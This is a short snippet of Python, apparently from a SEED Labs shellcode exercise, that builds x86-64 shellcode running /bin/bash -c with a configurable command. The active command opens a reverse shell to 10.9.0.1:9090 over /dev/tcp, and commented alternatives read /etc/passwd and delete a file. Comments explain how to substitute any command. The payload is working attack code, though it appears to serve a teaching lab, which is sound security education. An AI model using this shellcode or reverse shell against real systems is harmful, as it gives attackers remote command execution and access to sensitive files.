 4 shellcode= (
5   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
6    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
7    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
8    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the same.
17    # The * in this line serves as the position marker         *
18   #"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
19   #"rm /home/seed/Desktop/lab1/Labsetup/shellcode/temp        *"
20    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
21    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
22    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
23    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
24    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
25 ).encode('latin-1')